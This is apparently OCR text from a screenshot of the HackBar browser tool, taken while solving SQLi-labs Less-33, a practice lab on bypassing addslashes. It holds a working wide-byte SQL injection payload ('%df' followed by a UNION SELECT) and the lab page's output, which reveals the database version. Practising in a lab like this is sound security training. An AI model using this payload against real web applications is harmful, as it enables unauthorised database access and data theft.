 Less-32 **Bypass addslashe...
10.0.2.15/sqli-labs/Less-33/?id=2%df%27and%201=2%20union%20se
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.15/sqli-labs/Less-33/
Split URL
?id=2%df'and 1=2 union select 1,version(),3 --+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.5.53
Your Password:3
SQLI DUMB SERIES-33